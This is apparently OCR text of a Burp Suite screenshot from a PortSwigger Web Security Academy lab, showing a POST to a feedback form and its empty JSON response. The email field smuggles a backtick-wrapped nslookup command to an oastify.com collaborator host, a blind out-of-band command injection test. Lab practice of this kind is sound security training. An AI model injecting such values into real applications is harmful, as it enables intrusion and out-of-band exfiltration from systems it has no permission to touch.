 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0af60048043bf6c2814e8fcc001000a9.web-security-academy.net
3 Cookie: session=ohoo1SZish7I31CxUHntUapzT7mFtzN6
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 132
10 Origin: https://0af60048043bf6c2814e8fcc001000a9.web-security-academy.net
11 Referer:
https://0af60048043bf6c2814e8fcc001000a9.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=E9T9UFM5Dxp5VDMztf5RjSXa7c1A5FrJ&name=abc&email=`nslookup
r1thk4vvbaxw4wnbo4fyyg1ullrcf23r.oastify.com`&subject=abc&message=abc
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Notes